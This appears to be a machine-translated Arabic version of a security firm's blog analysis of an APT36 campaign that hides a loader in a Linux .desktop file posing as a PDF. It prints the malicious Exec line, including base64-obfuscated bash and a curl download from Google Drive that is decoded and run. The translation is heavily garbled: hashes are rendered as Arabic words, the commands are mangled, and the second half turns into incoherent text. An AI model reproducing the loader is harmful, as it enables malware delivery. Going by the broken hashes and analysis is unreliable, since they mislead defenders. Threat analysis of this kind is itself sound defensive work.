🚀 أصبحت CloudSek أول شركة للأمن السيبراني من أصل هندي تتلقى استثمارات منها ولاية أمريكية صندوق

اقرأ المزيد





APT36 - المعروفة أيضًا باسم Transparent Tribe أو Mythic Leopard أو Earth Karkaddan أو Operation C-Major - هي مجموعة تهديدات متقدمة مستمرة (APT) تتخذ من باكستان مقراً لها ونشطت منذ عام 2013 على الأقل. تركز المجموعة بشكل أساسي على أنشطة التجسس الإلكتروني التي تستهدف الكيانات الحكومية الهندية، مع التركيز بشكل خاص على أفراد الدفاع والمنظمات ذات الصلة. تشتهر APT36 بحملات التصيد المستمرة وعمليات جمع بيانات الاعتماد المستخدمة للوصول إلى البيئات الحساسة.

في تحقيقاتنا الأخيرة، لاحظنا وجود تقنية إصابة جديدة تستفيد من ملفات Linux desktop entry (.desktop) كآلية لتسليم البرامج الضارة. يبدأ الهجوم بأرشيف ZIP ضار يحتوي على ملف.desktop متنكرًا في صورة مستند (على سبيل المثال، شراء أجهزة الكمبيوتر المحمولة_والمترافقة_pdf.df.desktop). عند التنفيذ، يقوم المُحمل بتنزيل حمولة قطارة من Google Drive، مخزنة هناك كسلاسل مشفرة سداسيًا. ثم تقوم البرامج الضارة بما يلي:











بمجرد بدء التشغيل، تقوم القطارة بإجراء العديد من العمليات:

شراء أجهزة محمولة ومتوافقة. pdf.zip : يحتوي الملف المضغوط على ملف.desktop للبرامج الضارة

هاش إم دي 5: 6ac0fe0fa5d9af8193610d710a7d63c

هاش SHA1: 3e3169c513c02126028480421 fb341a167cb9fcd

هاش SHA256: 34 إعلان 45374 عمق 5 قدم 5059 صندوق عرض 65 عرض 7057 ec0f3 e468 f00234 be7 ج 34 دي 033093 إفك 4 دي 83 د

بعد فك ضغط الملف المضغوط نحصل على ملف.desktop (شراء أجهزة الكمبيوتر المحمولة _\ &_COMPAC.PDF. سطح المكتب)

هاش إم دي 5: a484 f85d132609 a4a6b5ed65ece7d331

هاش SHA1: 1982f09bf3a6688 bb80249a079db1a759214b7

هاش SHA256: 6347 قدم 46 د 77 أ 47 ب 90789 أ 1209 ب 8 اف 573 ب 2529 أ 6084 اف 858 أ 27 د 977 اف 23 دى 8 ايه 79113



ملف .desktop هو ملف تكوين نص عادي يستخدم بشكل أساسي في بيئات سطح مكتب Linux لتحديد اختصارات التطبيقات ومشغلات التشغيل. يوفر بيانات وصفية حول التطبيق، مثل الاسم والرمز والأمر لتنفيذ البرنامج. تسمح هذه الملفات للتطبيق بالظهور في قوائم النظام أو على سطح المكتب أو في اللوحات، مما يسهل التشغيل من واجهات المستخدم الرسومية.

يتم إخفاء التعليمات البرمجية الضارة داخل تكوين الأيقونة.

# --- بدء بيانات الرمز المضمنة ---

# IV أو RW 0 كجم GGQD1 AVKI CUBC 7 جيجا بايت HI7 × QWDKI/HWYZY53 AMG1 UZYST9 وحدة المعالجة المركزية 8 فولت JP35 LWANYUW9 OQDG9 OIC

#... (بيانات الصورة المشفرة Base64)...

# --- إنهاء بيانات الرمز المضمنة ---

[إدخال سطح المكتب]

الاسم = مشتريات_الأجهزة المحمولة_و_المضغوطة.pdf

exec=bash -c 'ctfuft=» /TMP/مشتريات_منتقلة_و_COMPAC.pdf-$ (التاريخ +%s)»؛ nilthe= «$ (echo zwfNWEPxjsicr7zwfNWEPxfsiah r0chm6ly9kcml2zs5nb29nguy29nguy29tl3vjp2v4cg9ydd1k3dbg9hzczd0xvrvr0nzhom0twup6vmjfltk1dulmbk84nfd6xy0iHGH HKIC1W | القاعدة 64 -d)»؛ القيمة المضافة «$nilthe» > «$CTFUL» &cmod+x «$CTFUT» و «$CTFUT» و «UQDST="$ (echo zmlyzvecatlw5ldy13aw5kb3cgimh0dhzoi8vzui29vz2xllMnvbs9maWxll2qvmWzll2qvmWzgzg16dzbterzyMzvxg16dzymzg16dzymzg16dzyzg16dzyzg16dzyzg16dzyzg16dzyzg16dzyzg16dzyzg16dzyzg16dzyzg16dzyzg16dzbzeالصفحة الرئيسيةTSEPBURR1L3ZPZXC/DXNWPWPRYAXLX2XPBMSI | base64 -d)»؛ تقييم «$IUQDST» &'

الانهيار:

curl --fail --location --أظهر الخطأ "https://drive.google.com/uc?export=download&id=1VQQiTt78N3KpYJzVbE-95uILnO84Wz_ -» | xxd -r -p



فايرفوكس - نافذة جديدة "https://drive.google.com/file/d/1kn0L_6WYbfUUx0dmzwfALDnzkVHJAPTu/view?usp=drive_link

المحطة = خطأ

النوع = التطبيق

الرمز = التطبيق - PDF

الفصية= الحياة العادية؛

إين التلماني — إكس جنوم = #RhB

دردج الدين X = عيسى

## --- بدع الله السمينة ---

# Ivborw0kggqmdcytlapgmnafl2BLX+GYT9XEIQFRAD7YP+ESZ18Tsefe3gqqpwxlb2Pjg

#... (قاعدة الفتح 64)...

# --- صفحة المدينة ---



الملف الشخصي: إل إف 64 بت، إل إس بي، باب التعليم، إكس 86-64، #1 (سي.إس.في)، معبر أبو الفضل، مسار [sha1] =508a3568c56ed4f613cfafe23ffe23ff12c81ba627eb، مع معلومات التصحيح، مصر

كيفية إعداد الكتاب المقدس، الحديث عن هذا الكتاب المقدس.

عيد ميلاد 5: 566ddd4eb4ca8d4d4d4d4d4d4d67b72e7f944055

هاش شا1: df4db969a69 efc1db59f4d3c596ed59777

شاه شاه 256: 7a946339439 eb678316 a124b8d700b21de919c81ee5bef33e848 b7183927b

رفع شهادة الثانوية العامة إلى #3 من نتائج الدراسة في العين:

1. أفضل وقت ممكن

2. البوابة الشوية والحضارة للطب

3. في اليوم التالي

4. أنسات اليوم/الثقات



فتح باب على os.args:

في ما يلي os.args = «--hidden»، ثم كلمة المرور إلى:

(من اليمين)

بخلف الدين، كتاب التلك الليبي (من كتاب إلى جانب الذرة والخ القرني):

5. سورة آل سعود

هذه هي الطريقة التي يمكن بها الوصول إلى:

فريق. (*العام). الغنج (...)

شارع بابيا

شارع بابيا

كيفية القيام بما يلي:

«صباح عيد الحفلاء...»

«(ص:...)»

«لا بد من:...»

6. سوق العمل والحمد

كتاب السيرة الذاتية في مصر العربية:

7. في سيسيل

